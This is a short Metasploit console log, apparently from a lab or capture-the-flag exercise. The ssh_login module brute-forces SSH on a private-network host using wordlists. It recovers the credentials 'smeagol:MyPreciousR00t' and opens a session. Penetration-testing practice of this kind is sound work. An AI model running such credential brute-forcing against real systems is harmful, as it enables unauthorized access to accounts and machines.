 msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.26.138
RHOSTS => 192.168.26.138
msf6 auxiliary(scanner/ssh/ssh_login) > set user_file /home/kali/Desktop/username.txt
user_file => /home/kali/Desktop/username.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set pass_file /home/kali/Desktop/password.txt
pass_file => /home/kali/Desktop/password.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set stop_on_success true
stop_on_success => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.26.138:22 - Starting bruteforce
[+] 192.168.26.138:22 - Success: 'smeagol:MyPreciousR00t' 'uid=1000(smeagol) gid=1000(smeagol) grou
1-Ubuntu SMP Fri Jul 24 21:18:00 UTC 2015 i686 i686 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.26.132:41563 -> 192.168.26.138:22) at 2023-08-02 21:41:37 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >